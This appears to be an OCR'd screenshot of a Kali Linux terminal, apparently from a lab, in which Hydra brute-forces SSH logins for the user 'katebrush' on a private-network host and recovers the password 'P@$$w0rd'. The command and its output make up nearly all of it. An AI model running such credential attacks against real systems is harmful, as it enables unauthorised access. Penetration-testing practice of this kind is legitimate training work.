 akeem@kali: ~/Desktop
File Actions Edit View Help
┌──(akeem㉿kali)-[~/Desktop]
└─$ hydra -l katebrush -P passwords 192.168.100.5 ssh
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in
military or secret service organizations, or for illegal purposes (this is n
on-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-11-14 16:
22:30
[WARNING] Many SSH configurations limit the number of parallel tasks, it is r
ecommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 296 login tries (l:1/p:29
6), ~19 tries per task
[DATA] attacking ssh://192.168.100.5:22/
[STATUS] 131.00 tries/min, 131 tries in 00:01h, 166 to do in 00:02h, 15 activ
e
[STATUS] 120.50 tries/min, 241 tries in 00:02h, 56 to do in 00:01h, 15 active
[22][ssh] host: 192.168.100.5   login: katebrush   password: P@$$w0rd
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 2 final worker threads did not complet
e until end.
[ERROR] 2 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-11-14 16:
25:11
┌──(akeem㉿kali)-[~/Desktop]
└─$